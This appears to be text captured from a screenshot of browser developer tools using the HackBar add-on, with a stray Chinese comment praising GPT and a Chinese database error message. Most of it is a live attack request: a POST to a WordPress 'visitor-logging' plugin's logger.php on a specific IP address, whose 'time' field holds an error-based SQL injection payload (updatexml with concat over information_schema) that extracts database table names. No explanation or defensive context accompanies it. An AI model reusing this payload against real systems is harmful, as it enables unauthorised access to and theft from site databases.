 //gpt真好用
数据插入失败: Truncated incorrect DOUBLE value: '2020-08-08'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ip=&user_agent=&time='2020-08-08' or updatexml(1,concat(0x7e,(select group_concat(table_name)from
information_schema.tables where table_schema=database() )),1)